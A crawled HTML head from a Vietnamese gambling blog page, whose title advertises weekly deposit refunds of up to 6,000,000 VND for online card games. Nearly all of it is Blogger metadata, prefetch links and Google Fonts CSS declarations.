

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html
body_size: 76407
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND </title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/7464296495578819498/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/s1600/hoan-tra-tien-gui.png' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND ' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/s1600/hoan-tra-tien-gui.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/s1600/hoan-tra-tien-gui.png' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND ' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
